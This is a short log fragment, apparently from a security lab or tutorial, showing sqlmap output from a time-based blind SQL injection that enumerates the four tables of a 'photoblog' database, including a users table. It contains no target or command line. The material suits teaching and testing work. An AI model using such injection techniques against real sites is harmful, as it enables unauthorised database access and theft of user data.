 ..................... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/
n] Y
[06:51:03] [WARNING] it is very important to not stress the network connection during usage of tim
e-based payloads to prevent potential disruptions
4
[06:51:03] [INFO] retrieved:
[06:51:23] [INFO] adjusting time delay to 1 second due to good response times
categories
[06:52:15] [INFO] retrieved: pictures
[06:53:07] [INFO] retrieved: stats
[06:53:41] [INFO] retrieved: users
Database: photoblog
[4 tables]
+------------+
| categories |
| pictures   |
| stats      |
| users      |
+------------+